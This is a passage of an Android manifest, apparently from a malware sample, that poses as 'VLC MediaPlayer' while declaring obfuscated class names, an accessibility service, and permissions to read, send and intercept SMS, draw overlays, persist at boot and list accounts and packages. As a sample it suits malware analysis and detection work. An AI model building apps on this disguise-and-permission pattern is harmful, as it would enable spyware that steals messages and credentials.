 <?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" android:
compileSdkVersion="23" android:compileSdkVersionCodename="6.0-2438415" package="trouble.canyon.van" platformBuildVersionCode="30"
platformBuildVersionName="11">
<uses-sdk android:minSdkVersion="24" android:targetSdkVersion="30"/>
<uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.USE_BIOMETRIC"/>
<uses-permission android:name="android.permission.KILL_BACKGROUND_PROCESSES"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.RECEIVE_MMS"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.REQUEST_PASSWORD_COMPLEXITY"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.USE_FULL_SCREEN_INTENT"/>
<application android:label="VLC MediaPlayer" android:icon="@mipmap/ic_launcher" android:name="
trouble.canyon.van.TEuUmSgPuOrXqCrToEiUfJsBlSb" android:allowBackup="true" android:supportsRtl="true" android:extractNativeLibs="false"
android:usesCleartextTraffic="true" android:networkSecurityConfig="@xml/nsernsergnoi" android:roundIcon="@mipmap/ic_launcher_round">
<service android:name="cabbage.grace.solid.andaowidnAIObdnaw" android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE"
android:enabled="true" android:exported="false">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService"/>
</intent-filter>
<meta-data android:name="android.accessibilityservice" android:resource="@xml/acsakpoaskopaj"/>
</service>